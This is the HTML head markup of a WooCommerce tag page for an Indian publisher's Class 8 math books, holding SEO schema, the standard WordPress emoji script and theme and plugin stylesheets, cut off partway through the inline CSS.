

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishvasbook.com/product-tag/math-book-for-8-class/
body_size: 26607
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>math book for 8 class – Vishvas Books</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://vishvasbook.com/product-tag/math-book-for-8-class/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vishvasbook.com\/product-tag\/math-book-for-8-class\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","position":1,"name":"Home","item":"https:\/\/vishvasbook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/vishvasbook.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/math-book-for-8-class\/#listItem","name":"math book for 8 class"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/math-book-for-8-class\/#listItem","position":3,"name":"math book for 8 class","previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/vishvasbook.com\/product-tag\/math-book-for-8-class\/#collectionpage","url":"https:\/\/vishvasbook.com\/product-tag\/math-book-for-8-class\/","name":"math book for 8 class \u2013 Vishvas Books","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vishvasbook.com\/#website"},"breadcrumb":{"@id":"https:\/\/vishvasbook.com\/product-tag\/math-book-for-8-class\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/vishvasbook.com\/#organization","name":"Vishvas Publications Pvt. Ltd.","description":"Buy Books Online","url":"https:\/\/vishvasbook.com\/","telephone":"+919216520167","logo":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/product-tag\/math-book-for-8-class\/#organizationLogo","width":500,"height":44},"image":{"@id":"https:\/\/vishvasbook.com\/product-tag\/math-book-for-8-class\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/VishvasPublications\/","https:\/\/www.youtube.com\/channel\/UCO0DO15RRiXYbG0-e1-UrgA\/videos"]},{"@type":"WebSite","@id":"https:\/\/vishvasbook.com\/#website","url":"https:\/\/vishvasbook.com\/","name":"Vishvas Books","description":"Buy Books Online","inLanguage":"en-US","publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Feed" href="https://vishvasbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Comments Feed" href="https://vishvasbook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; math book for 8 class Tag Feed" href="https://vishvasbook.com/product-tag/math-book-for-8-class/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vishvasbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vishvasbook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://vishvasbook.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href="https://vishvasbook.com/wp-content/plugins/search-filter/style.css?ver=1" media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17434-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17500-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='elementor-post-17501-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1740251446' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.1' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/style.css?ver=2.2.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory 